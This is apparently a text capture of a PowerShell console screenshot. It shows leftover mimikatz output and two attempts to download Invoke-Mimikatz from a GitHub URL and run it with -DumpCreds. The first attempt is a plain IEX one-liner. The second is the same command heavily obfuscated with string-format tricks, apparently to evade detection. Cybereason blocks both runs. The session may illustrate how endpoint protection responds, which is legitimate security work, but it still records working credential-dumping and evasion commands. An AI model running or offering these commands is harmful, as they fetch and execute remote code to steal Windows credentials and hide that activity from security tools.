 * Username : win_xp$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
PS C:\Users\admin> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Power
Sploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
An error occurred creating the pipeline
+ CategoryInfo          : NotSpecified: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : RuntimeException
PS C:\Users\admin> .("{0}{1}"-f'I','EX') (&("{2}{0}{1}"-f'w',("{2}{1}{0}" -f 't','ec','-Obj'),'Ne') ("{1}{2}{3}{0}" -f '
nt','Ne',("{1}{0}{2}" -f'b','t.We','C'),'lie')).("{2}{3}{1}{0}" -f("{1}{0}" -f'ng','ri'),'t','Do',("{2}{1}{0}"-f 'S','lo
ad','wn')).Invoke(("{14}{2}{18}{0}{15}{19}{13}{3}{21}{8}{6}{7}{16}{17}{11}{1}{9}{5}{4}{20}{10}{12}"-f'.g',("{1}{0}"-f 'a
ster','m'),("{0}{1}" -f 's','://'),("{1}{0}{2}" -f'us','ub','erco'),("{1}{0}"-f'i','e-M'),("{1}{0}"-f 'ok','nv'),("{2}{1
}{0}" -f 'om/','c','t.'),("{2}{3}{1}{0}"-f 'ti','ttifesta','m','a'),'n',("{0}{1}{4}{3}{2}"-f'/Exf','i','on/I','i','ltrat
'),'atz',("{1}{0}"-f'it/','o'),("{1}{0}"-f 's1','.p'),'h',("{1}{0}"-f'tp','ht'),'i',("{1}{2}{0}"-f 'Sp','on','/Power'),'
l','raw','t','mik','nte')); .("{0}{3}{4}{2}{1}"-f("{0}{1}" -f'Inv','ok'),("{1}{0}"-f'atz','k'),'mi','e-M','i') -DumpCred
s
Invoke-Expression : Cannot bind parameter 'Command' to the target. Exception setting "Command": "This command contains
malicious content and has been blocked by Cybereason."
At line:1 char:2
+ . <<<< ("{0}{1}"-f'I','EX') (&("{2}{0}{1}"-f'w',("{2}{1}{0}" -f 't','ec','-Obj'),'Ne') ("{1}{2}{3}{0}" -f 'nt','Ne',(
"{1}{0}{2}" -f'b','t.We','C'),'lie')).("{2}{3}{1}{0}" -f("{1}{0}" -f'ng','ri'),'t','Do',("{2}{1}{0}"-f 'S','load','wn')
).Invoke(("{14}{2}{18}{0}{15}{19}{13}{3}{21}{8}{6}{7}{16}{17}{11}{1}{9}{5}{4}{20}{10}{12}"-f'.g',("{1}{0}"-f 'aster','m
'),("{0}{1}" -f 's','://'),("{1}{0}{2}" -f'us','ub','erco'),("{1}{0}"-f'i','e-M'),("{1}{0}"-f 'ok','nv'),("{2}{1}{0}" -
f 'om/','c','t.'),("{2}{3}{1}{0}"-f 'ti','ttifesta','m','a'),'n',("{0}{1}{4}{3}{2}"-f'/Exf','i','on/I','i','ltrat'),'at
z',("{1}{0}"-f'it/','o'),("{1}{0}"-f 's1','.p'),'h',("{1}{0}"-f'tp','ht'),'i',("{1}{2}{0}"-f 'Sp','on','/Power'),'l','r
aw','t','mik','nte')); .("{0}{3}{4}{2}{1}"-f("{0}{1}" -f'Inv','ok'),("{1}{0}"-f'atz','k'),'mi','e-M','i') -DumpCreds
+ CategoryInfo          : WriteError: (:) [Invoke-Expression], ParameterBindingException
+ FullyQualifiedErrorId : ParameterBindingFailed,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Command : This command contains malicious content and has been blocked by Cybereason.
At line:2735 char:17
+         Invoke-Command <<<<  -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $
ExeArgs)
+ CategoryInfo          : NotSpecified: (:) [Invoke-Command], Exception
+ FullyQualifiedErrorId : System.Exception,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\Users\admin> get-date
Monday, December 04, 2017 2:11:46 PM
PS C:\Users\admin>